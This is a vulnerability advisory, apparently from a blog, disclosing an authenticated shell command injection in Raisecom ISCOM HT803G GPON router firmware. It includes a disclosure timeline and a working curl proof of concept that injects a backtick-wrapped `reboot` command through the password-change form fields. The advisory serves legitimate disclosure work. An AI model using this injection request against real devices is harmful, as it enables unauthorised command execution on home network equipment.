Authenticated Shell Command Injection
. contents:: Table Of Content
Overview
========
Title:- Authenticated Shell command Injection
Author: Kaustubh G. Padwad
Vendor: Raisecom technology co.,LTD
Product: GPON-ONU HT803G-07 (could be more who shares the same codebase)
Potentially vulnerable
ISCOM HT803G-U
ISCOM HT803G-W
ISCOM HT803G-1GE
ISCOM HT803G
Tested Version: : ISCOMHT803G-U_2.0.0_140521_R4.1.47.002
Severity: High--Critical
Advisory ID
============
KSA-Dev-006
About the Product:
==================
The Raisecom GPON optical network terminal (ONT) series provides a flexible mix of residential access services including high speed data, IPTV, voice and CATV services compliant with the ITU-T G.984 standard. In particular, the Raisecom ONUs are designed for Ethernet data services, voice over IP, IPTV, CATV, wireless router accessing and convenient USB2.0 home network storage connections for various application scenarios, such as residential triple-play service and business connections. The GPON ONT series offer flexible choices in terms of downlink types and numbers, such as, GE/FE auto-adapting Ethernet ports, POTS (FXS) interfaces, RF port and WiFi function compliant with IEEE 802.11b/g/n. All GPON FTTX ONUs offer advanced end-to-end management and monitoring functionality, and the GPON series can be managed under the Raisecom NView platform.
Description:
============
An authenticated shell command injection issue has been discovered in Raisecom ISCOM HT803G-U, HT803G-W, HT803G-1GE, and HT803G GPON products with thefirmware version ISCOMHT803G-U_2.0.0_140521_R4.1.47.002 or below, The values of the newpass and confpass parameters in /bin/WebMGR are used in a system call in the firmware. Because there is no user input validation, this leads to authenticated code execution on the device.
[Additional_information]
The value of newpass and confpass in /bin/WebMGR parameter is parse to system call in the Firmware and since their is no user input validation this leads to authenticated code execution on device
Vulnerability Class:
====================
Authenticated Shell Command Injection
Attack Type
===========
Local
Impact Code execution
=====================
true
Attack Vectors
==============
TO exploit this vulnerability one needs to parse the correct request to the device or they one needs to visit the crafted Page
How to Reproduce: (POC):
========================
curl -i -s -k -X 'POST' \
-H 'Origin: http://192.168.1.1' -H 'Upgrade-Insecure-Requests: 1' -H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36' -H 'Referer: http://192.168.1.1/password.asp' \
--data-binary $'userMode=0&oldpass=netstat&newpass=`reboot`&confpass=`reboot`&submit-url=%2Fpassword.asp&save=Apply+Changes&csrf_token=current_cCSRF_ToKEN' \
'http://192.168.1.1/boaform/formPasswordSetup'
Mitigation
==========
This issue is fixed in latest firmware as per vendor.
Disclosure:
===========
28-NOV-2018 Discoverd the Vulnerability
28-NOV-2018 Reported to vendor
10-Dec-2018 Recived confirmation from vendor regarding fix
05-JAN-2019 Request for the CVE-ID
04-FEB-2019 CVE Assigned
credits:
========
* Kaustubh Padwad
* Information Security Researcher
* kingkaustubh@me.com
* https://s3curityb3ast.github.io/
* https://twitter.com/s3curityb3ast
* http://breakthesec.com
* https://www.linkedin.com/in/kaustubhpadwad

Comments
Post a Comment